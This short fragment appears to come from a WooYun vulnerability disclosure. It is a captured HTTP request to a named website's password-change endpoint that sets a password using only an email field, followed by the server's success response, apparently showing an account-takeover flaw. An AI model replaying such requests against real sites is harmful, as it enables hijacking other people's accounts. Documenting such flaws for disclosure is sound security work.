 Raw Params Headers Hex
Accept: */*
Origin: http://www.ineice.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/43.0.2357.1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://www.ineice.com/user/changePwd
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
email=m&pwd=12345678
? < + > Type a search term
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Pragma: no-cache
Cache-Control: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Type: application/json;charset=UTF-8
Date: Mon, 29 Jun 2015 09:16:56 GMT
Content-Length: 13
{"bool":true}
www.wooyun.org